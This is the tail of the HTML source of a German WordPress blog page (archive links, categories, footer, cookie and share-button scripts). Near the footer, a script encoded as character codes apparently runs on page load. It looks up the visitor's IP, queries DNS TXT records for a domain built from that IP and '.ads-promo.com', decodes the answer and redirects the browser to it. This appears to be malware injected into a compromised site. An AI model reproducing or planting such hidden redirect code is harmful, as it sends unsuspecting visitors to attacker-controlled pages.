	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"242d030264"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/zu-wasser-zu-lande-und-in-der-luft-ein-marchen?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
